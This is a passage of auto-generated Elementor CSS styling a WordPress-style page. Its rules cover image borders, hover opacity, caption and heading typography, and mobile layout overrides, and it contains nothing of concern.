0px ) hue-rotate( 0deg );border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-001536c:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-001536c .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-001536c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-c66c616{text-align:center;}.elementor-396 .elementor-element.elementor-element-c66c616 img{border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-c66c616 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-4d9c386 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-396 .elementor-element.elementor-element-eae487d{--e-image-carousel-slides-to-show:1;}.elementor-396 .elementor-element.elementor-element-567c04c > .elementor-container{max-width:500px;}.elementor-396 .elementor-element.elementor-element-567c04c{padding:60px 0px 40px 0px;}.elementor-396 .elementor-element.elementor-element-3acdc1b{text-align:center;}.elementor-396 .elementor-element.elementor-element-3acdc1b .elementor-heading-title{color:#1061B2;font-family:"Open Sans", Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase;}.elementor-396 .elementor-element.elementor-element-1a434f4{text-align:center;}.elementor-396 .elementor-element.elementor-element-1a434f4 .elementor-heading-title{color:#000000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px;}.elementor-396 .elementor-element.elementor-element-1a434f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-02571cc{text-align:center;}.elementor-396 .elementor-element.elementor-element-02571cc img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-02571cc:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-02571cc .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-02571cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-d6b9b44{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-e787054{text-align:center;}.elementor-396 .elementor-element.elementor-element-e787054 img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-e787054:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-e787054 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-e787054 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-b4e7681{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-087d5ac > .elementor-container{max-width:500px;}.elementor-396 .elementor-element.elementor-element-087d5ac{padding:60px 0px 40px 0px;}.elementor-396 .elementor-element.elementor-element-c4a43fb{text-align:center;}.elementor-396 .elementor-element.elementor-element-c4a43fb .elementor-heading-title{color:#1061B2;font-family:"Open Sans", Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase;}.elementor-396 .elementor-element.elementor-element-b583b44{text-align:center;}.elementor-396 .elementor-element.elementor-element-b583b44 .elementor-heading-title{color:#000000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px;}.elementor-396 .elementor-element.elementor-element-b583b44 > .elementor-widget-container{margin:-0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-1855f7b{text-align:center;}.elementor-396 .elementor-element.elementor-element-1855f7b img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-1855f7b:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-1855f7b .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-1855f7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-27af00b{text-align:center;}.elementor-396 .elementor-element.elementor-element-27af00b img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-27af00b:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-27af00b .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-27af00b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-0c4b2c9{text-align:center;}.elementor-396 .elementor-element.elementor-element-0c4b2c9 img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-0c4b2c9:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-0c4b2c9 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-0c4b2c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-026668c{text-align:center;}.elementor-396 .elementor-element.elementor-element-026668c img{width:449%;height:300px;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-026668c:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-026668c .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-026668c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-e4f47c4{text-align:center;}.elementor-396 .elementor-element.elementor-element-e4f47c4 img{border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-e4f47c4 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(max-width:767px){.elementor-396 .elementor-element.elementor-element-17l3c36{padding:30px 0px 10px 0px;}.elementor-396 .elementor-element.elementor-element-nje8e9h .elementor-heading-title{font-size:30px;}.elementor-396 .elementor-element.elementor-element-r0hzluw > .elementor-widget-container{margin:-14px 0px 30px 0px;}.elementor-396 .elementor-element.elementor-element-0951f67{padding:30px 0px 10px 0px;}.elementor-396 .elementor-element.elementor-element-38741ad .elementor-heading-title{font-size:30px;}.elementor-396 .elementor-element.elementor-element-8ff247d > .elementor-widget-container{margin:-14px 0px 30px 0px;}.elementor-396 .elementor-element.elementor-element-4d9c386{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-567c04c{padding:30px 0px 10px 0px;}.elementor-396 .elementor-element.elementor-element-3acdc1b .elementor-heading-title{font-size:30px;}.elementor-396 .elementor-element.elementor-element-1a434f4 > .elementor-widget-container{margin:-14px 0px 30px 0px;}.elementor-396 .elementor-element.elementor-element-2569e02{width:50%;}.elementor-396 .elementor-element.elementor-element-02571cc img{width:100%;height:150px;}.elementor-396 .elementor-element.elementor-element-73eaa12{text-align:center;}.elementor-396 .elementor-element.elementor-element-d6b9b44 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-699a03b{width:50%;}.elementor-396 .elementor-element.elementor-element-e787054 img{width:100%;height:150px;}.elementor-396 .elementor-element.elementor-element-c6d5f73{text-align:center;}.elementor-396 .elementor-element.elementor-element-b4e7681 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-087d5ac{padding:10px 0px 10px 0px;}.elementor-396 .elementor-element.elementor-element-c4a43fb .elementor-heading-title{font-size:30px;}.elementor-396 .elementor-element.elementor-element-b583b44 > .elementor-widget-container{margin:-14px 0px 30px 0px;}.elementor-396 .elementor-element.elementor-element-8777ab9{width:50%;}.elementor-396 .elementor-element.elementor-element-1855f7b img{width:100%;height:150px;}.elementor-396 .elementor-element.elementor-element-62fd588{width:50%;}.elementor-396 .elementor-element.elementor-element-27af00b img{width:100%;height:150px;}.elementor-396 .elementor-element.elementor-element-101d42b{width:50%;}.elementor-396 .elementor-element.elementor-element-0c4b2c9 img{width:100%;height:150px;}.elementor-396 .elementor-element.elementor-element-5aeb8ec{width:50%;}.elementor-396 .elementor-element.elementor-element-026668c img{width:100%;height:150px;}}